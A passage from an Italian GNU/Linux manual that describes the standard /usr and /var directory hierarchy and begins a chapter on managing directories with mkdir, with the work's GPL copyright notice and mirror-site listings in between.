Data la sua natura, quando si fanno delle copie di sicurezza del file system, non è il caso di copiare il contenuto di questa directory.

I permessi dati a questa directory sono importanti: devono consentire a chiunque di accedervi in ogni modo e dovrebbero evitare che un utente possa cancellare (inavvertitamente) file di altri utenti. Per questo si attribuiscono normalmente i permessi 1777, ovvero '**rwxrwxrwt**'.

# 57.2.13 /usr/ – gerarchia secondaria (dati statici e condivisibili)

La directory '/usr/' è molto importante e si scompone in una struttura molto articolata. La gerarchia che parte da questo punto è organizzata in modo da essere statica e condivisibile.

In linea di principio, gli applicativi non devono essere collocati all'interno di questa gerarchia in una directory specifica, ma dovrebbero distribuirsi nel sistema, insieme agli altri. Infatti, l'alternativa corretta è l'utilizzo della gerarchia '/opt/' creata appositamente per permettere questo tipo di collocazione degli applicativi. L'ambiente grafico X, che utilizza una propria directory discendente da '/usr/', fa eccezione.

# 57.2.13.1 /usr/X11R6/ – X, versione 11R6

La directory '/usr/X11R6/' costituisce un'eccezione all'interno della gerarchia '/usr/', in quanto si tratta del punto di partenza di tutto ciò che compone il sistema grafico X.

Il nome dipende dalla versione e dal rilascio, e per questo sono normalmente necessari (e utili) alcuni collegamenti simbolici elencati sotto.

/usr/bin/X11 -> /usr/X11R6/bin /usr/lib/X11 -> /usr/X11R6/lib/X11 /usr/include/X11 -> /usr/X11R6/include/X11

I file di configurazione di X, legati al sistema, devono essere collocati in '/etc/X11/'.

### 57.2.13.2 /usr/bin/ e /usr/sbin/ – binari non essenziali

La directory '/usr/bin/' contiene gli eseguibili di uso comune meno importanti. Generalmente, i file al suo interno sono accessibili in esecuzione a tutti gli utenti. La directory '/usr/sbin/' contiene eseguibili non indispensabili, il cui utilizzo dovrebbe essere di competenza dell'utente '**root**'.

Valgono le stesse considerazioni fatte in occasione della distinzione fatta tra le directory '/bin/' e '/sbin/ '. È opportuno ribadire che quanto contenuto in '/bin/' e '/sbin/' è essenziale per l'avvio del sistema in situazioni di emergenza, e per gestire funzionalità di rete minime necessarie a montare eventuali file system remoti. Tutto il resto, compresi i demoni per la gestione di servizi non essenziali, deve essere collocato in '/ usr/bin/' e '/usr/sbin/'.

All'interno di '/usr/bin/' dovrebbero trovarsi alcune shell utilizzate normalmente per la programmazione (e non quindi per l'interazione con l'utente). In pratica potrebbe trattarsi di '/usr/bin/perl', '/usr/ bin/python' e '/usr/bin/tcl'. Se per qualche motivo non possono trovarsi in questa directory, è almeno opportuno che si predisponga un collegamento simbolico che permetta di avviarle da questo punto. Ciò è necessario per poter realizzare script che possano funzionare in ogni configurazione, dal momento che all'inizio dello script occorre indicare il percorso assoluto dell'interprete.

#!/usr/bin/perl ...

# 57.2.13.3 /usr/games/ – giochi e programmi educativi

La directory '/usr/games/' serve per contenere programmi meno importanti destinati al passatempo o alla didattica.

I file di dati statici di questi dovrebbero collocarsi in '/usr/share/games/', mentre quelli che devono essere modificati (come lo storico dei punteggi raggiunti e cose simili) in '/var/games/'.

# 57.2.13.4 /usr/include/ – file di intestazione

Raccoglie i file *include*, o file di intestazione, cioè quelli utilizzati come segmenti standard di sorgenti per i programmi. In pratica, sono quei file che di solito terminano con un'estensione '.h' e vengono inglobati automaticamente in un sorgente attraverso le istruzioni '**#INCLUDE** *file*'.

Non tutti i file di questo tipo sono inseriti direttamente in questa directory o in una sua discendente, ma in un sistema ordinato, tutti i file *include* sono raggiungibili a partire da questo punto, almeno attraverso collegamenti simbolici.

# 57.2.13.5 /usr/lib/ – librerie per la programmazione e per gli applicativi

La directory '/usr/lib/' contiene i file di libreria necessari per i programmi installati a partire da '/usr/ '. Il concetto di libreria, viene qui inteso in un senso più ampio di quello utilizzato da '/lib/'. Infatti, oltre ai file di libreria veri e propri si possono trovare altri file statici semplicemente accessori agli eseguibili.

Per la precisione, i file contenuti al di sotto di questa posizione, sono considerati come dipendenti dal tipo di architettura, mentre quelli che non dipendono da questa vanno collocati in '/usr/share/'.

### 57.2.13.6 /usr/local/ – programmi locali

La directory '/usr/local/' è il punto di inizio per l'installazione locale di programmi, senza che questi siano interessati dalle procedure di aggiornamento del software installato nel modo normale.

Questa valenza locale dipende dai punti di vista e dalle esigenze. '/usr/local/' potrebbe essere usata come directory di collegamento per un altro file system specifico per l'ambito locale. In pratica, quanto contenuto in '/usr/' potrebbe essere condiviso da diversi elaboratori, mentre '/usr/local/' potrebbe essere la particolarità di ogni elaboratore, o di un gruppo più piccolo.

In generale, questa directory dovrebbe apparire vuota subito dopo l'installazione di GNU/Linux. Al massimo potrebbe contenere le directory in cui può scomporsi (anche queste vuote). La struttura prevista di '/usr/ local/' è la seguente:

- $\cdot$  'bin/'.
- 'games/',
- 'include/',
- $\cdot$  'lib/'.
- 'sbin/',
- 'share/',
- 'src/'.

Il significato e l'utilizzo delle directory appena elencate è equivalente a quelle omonime discendenti da '/ usr/', solo che qui hanno un valore relativo a ciò che si installa localmente.

### 57.2.13.7 /usr/share/ – dati indipendenti dall'architettura

La directory '/usr/share/' serve a contenere file di dati statici indipendenti dall'architettura. Ciò rende questa directory condivisibile tra più sistemi operativi, **dello stesso tipo e versione**, installati su piattaforme differenti. La struttura essenziale di questa directory è la seguente:

- 'dict/' elenchi di parole;
- 'doc/' documenti vari;
- 'games/' file di dati statici per quanto installato in '/usr/games/';
- 'info/' documentazione ipertestuale GNU Info;
- 'locale/' informazioni sulle varie localizzazioni;
- 'man/' documentazione interna standard;
- 'nls/' *Native Language Support*
- 'misc/' varie;
- 'terminfo/' directory del sistema Terminfo per la configurazione dei terminali;
- 'zoneinfo/' informazioni sull'ora locale.

Oltre a queste directory, potrebbero esserne aggiunte altre, specifiche di particolari applicazioni o gruppi di queste.

### 57.2.13.8 /usr/share/man/ – pagine di manuale

La directory '/usr/share/man/' contiene i file delle pagine di manuale, ovvero la documentazione interna leggibile attraverso il programma '**man**'. La directory si suddivide in una struttura che varia a seconda della localizzazione, come descritto nella sezione 19.2.1.

Questa non è l'unica posizione in cui si collocano i file delle pagine di manuale, ma questi riguardano il sistema in generale, i programmi collocati a partire dalla directory radice e da '/usr/'. Sono esclusi i file riferiti alla documentazione di X, collocati in '/usr/X11R6/man/', e nello stesso modo sono esclusi quelli relativi ai programmi installati localmente che si trovano in '/usr/local/man/'. Infine, le pagine di manuale specifiche degli applicativi aggiunti dovrebbero trovarsi in '/opt/*applicativo*/man/'.

### 57.2.13.9 /usr/share/misc/ – file di dati vari

La directory '/usr/share/misc/' è destinata a contenere file di dati statici di uso vario. In particolare, si dovrebbero trovare qui i file 'magic' e 'termcap'.

### 57.2.13.10 /usr/src/ – sorgenti

È il punto a partire dal quale conviene collocare i sorgenti dei programmi che si vogliono tenere a disposizione. In particolare, è importante '/usr/src/linux/' utilizzata per contenere i sorgenti necessari a ricostruire il kernel.

La directory '/usr/src/linux/' è molto importante anche per altri sorgenti da compilare, perché molti file di intestazione (*include*), utilizzati anche da altri programmi, sono collocati fisicamente al suo interno. Se si utilizzano diverse versioni di sorgenti per il kernel, è necessario almeno creare un collegamento simbolico che permetta di raggiungere la versione prescelta utilizzando il percorso '/usr/src/linux'.

I sorgenti che riguardano i programmi collocati in '/usr/local/' vanno inseriti a partire da '/usr/ local/src/'.

# 57.2.14 /var/ – dati variabili

La directory '/var/' contiene altre directory e file di uso vario che contengono dati variabili. Questo significa anche che qui c'è un po' di tutto, ma si tratta di tutto quello che non può essere contenuto in '/usr/' perché quest'ultima directory deve poter essere accessibile in sola lettura.

Nelle sezioni seguenti vengono elencate alcune delle directory che si diramano da '/var/'.

### 57.2.14.1 /var/cache/ – directory per la memorizzazione transitoria

La directory '/var/cache/' serve a contenere dati transitori provenienti dalle applicazioni. Tali dati transitori devono poter essere rigenerati dalle applicazioni in caso di necessità, e ciò deve consentire la cancellazione manuale di tali dati senza provocare pregiudizio a queste applicazioni. In tal modo, tutto quanto risulta contenuto a partire da questa directory non ha la necessità di essere salvato nelle procedure per le copie di sicurezza.

La struttura essenziale di questa directory è la seguente:

- 'fonts/' caratteri (fonti) generati localmente;
- 'man/' pagine di manuale formattate;
- 'www/' proxy WWW o dati transitori;
- '*applicativo*/' dati transitori specifici di un determinato programma.

### 57.2.14.2 /var/lock/ – file di lock

I file di lock, cioè quelli che servono a indicare che una certa risorsa è impegnata, dovrebbero essere collocati tutti in '/var/lock/'. Ogni file contenuto in questa directory dovrebbe avere il prefisso 'LCK..' e terminare con il nome del dispositivo (senza il prefisso '/dev/'). All'interno del file dovrebbe trovarsi il numero PID del processo che impegna il dispositivo.

# 57.2.14.3 /var/log/ – file delle registrazioni

La directory '/var/log/' contiene i file delle registrazioni: sia quelli utilizzati dal registro del sistema, sia quelli di altri programmi.

# 57.2.14.4 /var/mail/ – caselle postali degli utenti

La directory '/var/mail/' viene usata per contenere i file delle caselle postali degli utenti, quando queste non sono distribuite nelle rispettive directory personali.

### 57.2.14.5 /var/opt/ – dati variabili per gli applicativi aggiuntivi

La directory '/var/opt/' è il punto di partenza per altre directory contenenti i dati variabili degli applicativi aggiuntivi installati in '/opt/'. Per la precisione, ogni applicativo che necessita di modificare dati dovrebbe utilizzare una directory con il suo stesso nome.

/var/opt/*applicativo*/

### 57.2.14.6 /var/run/ – dati variabili di esecuzione (run-time)

La directory '/var/run/' contiene informazioni che riguardano l'esecuzione dei processi. Si tratta in particolare di informazioni sul PID degli eseguibili in funzione, del file 'utmp', dal quale si conosce quali sono gli utenti connessi attualmente, e altri dati transitori.

Per quanto riguarda l'informazione sul numero PID dei processi, questi sono contenuti in file il cui nome utilizza il formato seguente:

### *programma*.pid

Tutto quanto contenuto in questa directory deve essere cancellato all'avvio del sistema.

### 57.2.14.7 /var/spool/ – code di dati

La directory '/var/spool/' è molto importante per tutti i programmi che hanno la necessità di gestire code di elaborazioni. Per esempio, sono collocate sotto questa directory le code di stampa, dei messaggi di posta elettronica inviati e di altri gestori di servizi.

In particolare vanno ricordate le sottodirectory seguenti:

- 'lpd/' utilizzata per le code di stampa;
- 'mqueue/' utilizzata per la posta in uscita;
- 'rwho/' contiene i file di '**rwhod**'.

### 57.2.14.8 /var/state/ – informazioni sullo stato

Le informazioni sullo stato dei programmi devono essere contenute nella directory '/var/state/'. In particolare, a partire da questa posizione dovrebbe articolarsi il sistema di registrazione dei pacchetti installati della propria distribuzione.

### 57.2.14.9 /var/tmp/ – file temporanei preservati all'avvio del sistema

La directory '/var/tmp/' è destinata a contenere file temporanei che devono rimanere a disposizione più a lungo rispetto a quanto si fa con '/tmp/'. In particolare, il suo contenuto non dovrebbe essere cancellato al riavvio del sistema.

Gerarchia del file system

Appunti di informatica libera Tomo IV

# UTILIZZO ELEMENTARE DEL SISTEMA OPERATIVO

### **Appunti Linux**

Copyright © 1997-2000 Daniele Giacomini

### **Appunti di informatica libera**

Copyright © 2000 Daniele Giacomini

Via Turati, 15 – I-31100 Treviso – daniele @ swlibero.org

This information is free; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

This work is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this work; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Una copia della licenza GNU General Public License, versione 2, si trova nell'appendice F.

I siti principali di distribuzione di *Appunti di informatica libera* sono i seguenti (senza contare altre riproduzioni speculari disponibili che non vengono più annotate).

### **FTP**

- $<$  ftp://ftp.allnet.it/pub/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $<$  ftp://ftp.appuntilinux.prosa.it/pub/AppuntiLinux/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- <ftp://fender.ing.uniud.it/pub/Linux/AppuntiLinux/> David Pisa, david @ fender.ing.uniud.it
- $<$  ftp://ftp.pluto.linux.it/pub/pluto/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- <ftp://akroyd.systems.it/linuxftp/doc/AppuntiLinux/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

### **HTTP**

- $\langle$ http://www.allnet.it/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $\langle$ http://www.appuntilinux.prosa.it/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- $\langle$ http://fender.ing.uniud.it/linux/AppuntiLinux/ $>$ David Pisa, david @ fender.ing.uniud.it
- $\langle$ http://www.pluto.linux.it/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- < http://linux.interpuntonet.it/AL/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

### **CD-ROM allegati a riviste**

Alcune riviste di informatica pubblicano periodicamente *Appunti di informatica libera* in uno dei CD-ROM allegati. Di seguito sono elencate alcune di queste riviste, assieme all'indicazione della persona che cura l'inserimento di *Appunti di informatica libera*.

• **inter-punto-net**

 $\langle$ http://www.interpuntonet.it $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it

• **Internet News**

<http://inews.tecnet.it> Fabrizio Zeno Cornelli, zeno @ tecnet.it

• **Linux Magazine** Emmanuele Somma, esomma @ ieee.org

La diffusione in qualunque forma di questa opera è consentita e incoraggiata. Chiunque, se lo desidera, può attivare un sito speculare, cioè un *mirror* (preferibilmente dell'edizione integrale), accordandosi con l'amministratore del sito dal quale decide di attingere i dati. Attenzione: per la riproduzione completa possono essere necessari fino a 100 Mibyte.






Parte xiv

File e directory





# Directory, percorsi e contenuti

Prima di poter gestire i file occorre saper amministrare i loro contenitori: le directory. Questo capitolo descrive i programmi attraverso i quali si possono gestire le directory e analizzare il loro contenuto. La tabella 58.1 elenca i programmi a cui si accenna in questo capitolo.



Tabella 58.1. Riepilogo dei programmi per la gestione delle directory, dei percorsi e del loro contenuto.

## 58.1 Directory

La directory è un tipo speciale di file, il cui scopo è quello di contenere riferimenti ad altri file e ad altre directory. Detto in altri termini, la directory è un indice di file ed eventualmente di altri sottoindici.

I permessi attribuiti a una directory vanno interpretati in maniera particolare:

- il permesso in lettura permette di conoscere il contenuto di una directory attraverso un programma come '**ls**' o simile, senza il quale, la directory può essere attraversata ugualmente;
- il permesso in scrittura permette di modificarne il contenuto, cioè di aggiungere o eliminare file e altre directory;
- il permesso in esecuzione permette il suo attraversamento, ovvero permette di raggiungere il suo contenuto o quello di altre directory discendenti.

## 58.1.1 \$ mkdir

mkdir [*opzioni*] *directory*...

Crea una o più directory. In mancanza di indicazioni gli attributi della nuova directory sono '**777**' meno i bit della maschera dei permessi. Il valore tipico di questa maschera è '**022**' e di conseguenza gli attributi normali di una nuova directory sono '**755**', cosa che in pratica permette a tutti di accedere e leggerne il contenuto, ma concede solo al proprietario di modificarle.

#### Opzioni

-m *modalità\_dei\_permessi* | --mode=*modalità\_dei\_permessi*

